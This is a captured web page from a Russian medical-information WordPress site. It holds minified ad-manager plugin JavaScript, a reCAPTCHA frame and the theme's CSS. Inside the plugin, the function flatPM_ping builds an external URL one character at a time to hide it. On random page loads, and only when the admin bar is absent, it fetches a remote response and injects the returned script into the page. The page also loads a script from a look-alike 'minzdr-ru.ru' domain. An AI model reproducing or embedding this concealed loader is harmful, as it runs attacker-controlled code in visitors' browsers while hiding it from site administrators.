textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){switch(flat_body.removeClass(t.method),t.method){case"flat_pm_block_geo_role_ip":flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then();break;default:console.log("ajax error:"),console.error("Метод оказался ошибочным")}},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){flatPM_next(flat_pm_then[e])}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,s,f,n,d,_,u=document.createElement("div");u.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(u),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(u),"3"==t.how.simple.position&&ff(".flat_pm_end").before(u),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(u),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(a=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,u))||a.next().is("[data-flat-id]")||a.after(u)),"6"==t.how.simple.position&&(u.setAttribute("data-flat-type","6"),e=flat_userVars.textlen/100*t.how.simple.fraction,a=flatPM_persentWrapper(flat_userVars.until,e,u),(o=!1)!==a&&(r=a.prevAll('[data-flat-type="6"]:first'),i=a.nextAll('[data-flat-type="6"]:first'),0!=r.length&&a.prevUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),0!=i.length&&a.nextUntil(i).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),o||a.after(u)))),void 0!==t.how.onсe&&(s="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,n=t.how.onсe.selector,d=t.how.onсe.direction,_=t.how.onсe.before_after,0<(s=s.find(n).add(s.filter(n))).length&&(f="bottom_to_top"==d?s.length-f:f-1,"before"==_?ff(flatPM_grep(s,f,1)).before(u):ff(flatPM_grep(s,f,1)).after(u))),void 0!==t.how.iterable&&(s="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,n=t.how.iterable.selector,d=t.how.iterable.direction,_=t.how.iterable.before_after,0<(s=s.find(n).add(s.filter(n))).length&&("bottom_to_top"==d&&(l=l.get().reverse()),"before"==_?ff(flatPM_grep(s,f,0)).before(u):ff(flatPM_grep(s,f,0)).after(u)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>=flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(var f in t)e="object"==typeof t[f]?e+"\n"+t[f][flatPM_random(0,t[f].length-1)]:e+"\n"+t[f];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat_pm_3_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat_pm_3_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),r="scroll.flatmodal"+o.ID,m="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,i=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat_pm_3_modal[data-id-modal="'+o.ID+'"] .flat_pm_3_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat_pm_3_cross"></button>'))},1e3))},l=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat_pm_3_modal[data-id-modal="'+o.ID+'"]').addClass("flat_pm_3_modal-show"),i()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat_pm_3_modal[data-id-modal="'+o.ID+'"]').addClass("flat_pm_3_modal-show"),i())},ff("body > *").eq(0).before('<div class="flat_pm_3_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat_pm_3_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat_pm_3_modal[data-id-modal="'+o.ID+'"] .flat_pm_3_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(r,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(r),b.unbind(m),l())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(m,function(){p.unbind(r),b.unbind(m),l()})):(v=setTimeout(function(){b.unbind(m),l()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),l()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat_pm_3_out[data-id-out="'+o.ID+'"] .flat_pm_3_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat_pm_3_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&g&&(ff('.flat_pm_3_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat_pm_3_out[data-id-out="'+o.ID+'"] .flat_pm_3_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat_pm_3_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat_pm_3_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat_pm_3_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,m="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,g=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat_pm_3_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat_pm_3_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(m),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(m,function(){p.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a,o=flat_pm_arr[e],r=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var i=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),l=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var n=new Date(o.date.date_of+"T00:00:00"),d=new Date(o.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var u=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=a)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==a)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(a="flat_pm_block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(a)||(flat_body.addClass(a),flatPM_ajax(a)),r=!0),r||(flatPM_setWrap(o),flatPM_next(o)))}}}var c=ff(".flatPM_sticky"),p=ff("*:has(>.flatPM_sidebar)");0<c.length&&c.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)}),p.each(function(){var o=ff(this).find(".flatPM_sidebar");setTimeout(function(){var t=ff(untilscroll).offset().top-o.first().offset().top,e=o.length,r=Math.max(t/e,300);o.each(function(){var t=ff(this),e=r,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)})},50),setTimeout(function(){var t=ff(untilscroll).offset().top-o.first().offset().top,e=o.length,a=Math.max(t/e,300);ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",a)},4e3)}),"function"==typeof flatPM_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat_pm_3_modal-overlay"></div>'),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat_pm_3_out .flat_pm_3_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat_pm_3_modal .flat_pm_3_cross",function(){ff(this).closest(".flat_pm_3_modal").removeClass("flat_pm_3_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");
  </script> 
  <script>

  var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,i=/<([\w:]+)/,c=/<|&#?\w+;/,s={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),r=(i.exec(e)||["",""])[1].toLowerCase(),n=s[r]||s._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],l=n[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");var t=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==t&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var l=n.childNodes.length,d=0;d<l;d++){var o=n.childNodes[d],i="3"==o.nodeType?document.createTextNode(o.nodeValue):document.createElement(o.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=o.attributes.length,p=0;p<s;p++)i.setAttribute(o.attributes[p].nodeName,o.attributes[p].nodeValue);0!=o.children.length?flatPM_setHTML(i,o.innerHTML):"SCRIPT"!=o.nodeName?o.innerHTML&&(i.innerHTML=o.innerHTML):!o.text&&i.hasAttribute("async")||(o.text&&(i.text=o.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}
  </script> 
  <script>

  flat_pm_arr = [];
  </script> 
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> 
  <script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script> 
  <script src="/wp-content/themes/med/js/jquery-1.11.3.min.js"></script> 
  <script src="/wp-content/themes/med/js/main.js"></script> 
  <script type="text/javascript">


  function getTopOffset(e) { 
        var y = 0;
        do { y += e.offsetTop; } while (e = e.offsetParent);
        return y;
  }
  var block = document.getElementById('fixblock'); /* fixblock - значение атрибута id блока */
  if ( null != block ) {
        var topPos = getTopOffset( block );

        window.onscroll = function() {
            
           if ( $(window).width() >= 1024 ) {
             
                var scrollHeight = Math.max( document.documentElement.scrollHeight, document.documentElement.clientHeight),

                    // высота рекламного блока
                    blockHeight = 966, 

                    // высота подвала
                    footerHeight =  158, 

                    // считаем позицию, до которой блок будет зафиксирован 
                    stopPos = scrollHeight - blockHeight - footerHeight; 
                    
                   

                var newcss = (topPos < window.pageYOffset) ? 
                        'top:20px; width:250px; position: fixed;' : 'position:static;';

                if ( window.pageYOffset > stopPos ) 
                        newcss = 'position:static;';

                block.setAttribute( 'style', newcss );
                
          }
        }
  }
  </script> 
  <script>

  window.RESOURCE_O1B2L3 = 'minzdr-ru.ru';
  </script> 
  <script src="//minzdr-ru.ru/Kxfi/mlY.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"212d8b5b658f4fe0bb9d13c82ef3ed6c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="h2etMma6CpN2o5xCB9nmhQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768643310812');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://opischevarenii.ru/wp-content/themes/med/style.css
body_size: 5477
content:
/*
	Theme name: Med
*/

html {
	font-family: sans-serif;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block; /* 1 */
	vertical-align: baseline; /* 2 */
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

a:active,
a:hover {
	outline: 0;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

h1 {
	margin: 0.67em 0;
	font: 700 40px/1.3 "Roboto", Arial, "Helvetica Neue", Helvetica, sans-serif;
}

mark {
	background: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 40px;
}

hr {
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"] {
	-webkit-appearance: textfield; /* 1 */
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box; /* 2 */
	box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
    display: block;
    width: 100%;
    overflow-y: auto;
    _overflow: auto;
    margin: 0 0 1em;
	border-collapse: collapse;
	border-spacing: 0;
}

table::-webkit-scrollbar
{
  -webkit-appearance: none;
  width: 14px;
  height: 14px;
}

table::-webkit-scrollbar-thumb
{
  border-radius: 8px;
  border: 3px solid #fff;
  background-color: rgba(0, 0, 0, .3);
}


td,
th {
	padding: 0;
}
p {
	margin: 1em 0;
}
body {
	background: #f1f1f1;
	color: #404040;
	font: 400 20px/1.6 "Open Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;
}

input[type="text"]:focus {
	outline: none;
}

a {
	text-decoration: underline;
	color: #558d96;
}

a:hover {
	text-decoration: none;
}

a:visited {
	color: #551A8B;
}

::selection {
	background: #558d96;
	color: #fff;
}

::-moz-selection {
	background: #558d96;
	color: #fff;
}

h2,h3,h4,h5,h6 {
	color: #558d96;
	font-weight: 400;
	clear: both;
}

h1, .title {
	color: #444;
	font: 700 40px/1.3 "Roboto", Arial, "Helvetica Neue", Helvetica, sans-serif;
}
.title a {
	text-decoration: underline;
	color: #444;
}
.title a:hover {
	text-decoration: none;
}
.search .title {
	font-size: 22px;
}
h2 {
	padding: 0 0 0.4em 0;
	border-bottom: 1px solid #d9d9d9;
	font: 700 32px/1.28 "Roboto", Arial, "Helvetica Neue", Helvetica, sans-serif;
}

h3 {
	font-size: 22px;
}

h4 {
	font-size: 20px;
}

h5 {
	font-size: 18px;
}

h6 {
	font-size: 16px;
}
.breadcrumbs {
	background: #F8F8F8;
	border-bottom: 1px solid #D9D9D9;
	left: 0;
	height: 30px;
	line-height: 30px;
	padding: 0 15px 0 22px;
	margin: 0 0 0 -20px;
}
.breadcrumbs ul {
	padding: 0;
	margin: 0 auto;
	min-width: 400px;
	max-width: 1000px;
}
.breadcrumbs ul li {
	display: inline-block;
	list-style: none;
}
.breadcrumbs ul li + li {
	margin: 0 0 0 1em;
	font-size: 12px;
}
.breadcrumbs ul li + li:before {
	content: "/";
	display: inline-block;
	margin: 0 1em 0 0;
}
.breadcrumbs ul li a {
	text-decoration: none;
	color: #484848;
}
.breadcrumbs ul li a:hover {
	text-decoration: none;
	color: #558d96;
}
.wrapper {
	min-width: 300px;
	max-width: 1000px;
	margin: 0 auto;
	padding: 0 20px;
	overflow: hidden;
}

.header {
	border-top: 2px solid #548d96;
}
.header__inner {
	overflow: hidden;
	padding: 15px 20px;
	background: #fff;
	border-bottom: 1px solid #d9d9d9;
	-webkit-box-shadow: 0px 6px 12px rgba(0,0,0,0.2);
	box-shadow: 0px 6px 12px rgba(0,0,0,0.2);
}
.header__logo {
	float: left;
	display: block;
	width: 248px;
	height: 56px;
	background: url(images/logo.png) 0 0 no-repeat;
}

.header__menu {
	float: right;
}

.header__menu ul {
	margin: 0;
	padding: 0;
}
.header__menu ul li {
	list-style: none;
	display: inline-block;
}
.header__menu ul li + li {
	margin: 0 0 0 40px;
	text-transform: uppercase;
	font-size: 11px;
}
.header__menu ul li a {
	text-decoration: none;
	color: #3f3f3f;
	text-transform: uppercase;
	font-size: 11px;
	display: block;
}
.header__menu ul li a:hover {
	text-decoration: none;
	color: #558d96;
}

.i_diagnostics a:before, .i_diagnostics span:before {
	content: "";
	display: block;
	width: 50px;
	height: 50px;
	margin: 0 auto 4px;
	background: url(images/diagnostics.png) 0 -50px no-repeat;
}
.i_diagnostics a:hover:before, .i_diagnostics span:before {
	background-position: 0 0px;
}
.i_anatomy a:before, .i_anatomy span:before {
	content: "";
	display: block;
	width: 50px;
	height: 50px;
	margin: 0 auto 4px;
	background: url(images/anatomy.png) 0 -50px no-repeat;
}
.i_anatomy a:hover:before, .i_anatomy span:before {
	background-position: 0 0px;
}
.i_disease a:before, .i_disease span:before {
	content: "";
	display: block;
	width: 50px;
	height: 50px;
	margin: 0 auto 4px;
	background: url(images/disease.png) 0 -50px no-repeat;
}
